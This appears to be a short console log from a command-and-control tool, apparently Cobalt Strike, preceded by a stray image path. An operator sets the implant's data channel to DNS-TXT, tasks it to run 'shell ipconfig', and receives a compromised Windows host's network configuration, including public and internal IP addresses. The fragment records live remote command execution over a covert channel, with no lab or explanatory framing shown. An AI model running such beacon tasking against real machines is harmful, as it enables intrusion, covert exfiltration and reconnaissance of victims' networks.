 beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网 6:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c1e1:4d71:7ea9:9611%19
IPv4 地址 . . . . . . . . . . . . : 103.117.138.252
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 103.117.138.1
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f0ae:21cd:9eb0:6638%18
IPv4 地址 . . . . . . . . . . . . : 10.117.138.252
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :